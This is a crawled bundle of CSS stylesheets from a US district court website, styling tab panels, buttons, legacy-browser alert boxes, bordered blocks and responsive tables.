/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px
body_size: 998
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#112e51;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#5d0203;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#666666;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergold {border:1px solid #ccc;padding:5px;}
.borderheadergold h2 {background:#99824b;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px
body_size: 567
content:
@media (max-width: 767px) {
	/* Table Block*/
	.responsive-table table, .rwd-table-block thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {display: block;}
	.responsive-table thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.responsive-table tr { border: 1px solid #ccc; }
	.responsive-table td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.responsive-table td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px
body_size: 71
content:
.l-region--header .menu-block-wrapper ul li {

    display:none;

}